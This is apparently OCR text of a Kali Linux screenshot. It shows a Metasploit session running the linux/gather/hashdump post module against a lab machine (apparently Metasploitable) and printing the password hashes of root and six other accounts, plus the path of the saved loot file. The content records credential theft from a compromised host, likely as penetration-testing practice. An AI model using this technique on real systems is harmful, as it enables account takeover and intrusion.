 mb@MBaddest: ~
07:51 AM
mb@MBaddest:~
File Actions Edit View Help
msf6 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20210220075112_default_192.168.0.104_linux.hashes_952770.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >
Wastebasket
Home
Kali Linux
amd64 1
KALI
BY OFFENSIVE SECURITY